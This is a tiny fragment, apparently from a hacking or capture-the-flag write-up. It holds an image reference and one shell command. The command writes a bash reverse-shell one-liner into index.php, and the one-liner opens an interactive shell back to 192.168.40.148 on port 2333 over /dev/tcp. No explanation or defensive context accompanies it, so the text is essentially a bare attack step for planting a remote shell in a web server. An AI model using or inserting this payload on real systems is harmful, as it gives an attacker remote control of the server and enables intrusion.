 echo "bash -i >& /dev/tcp/192.168.40.148/2333 0>&1">index.php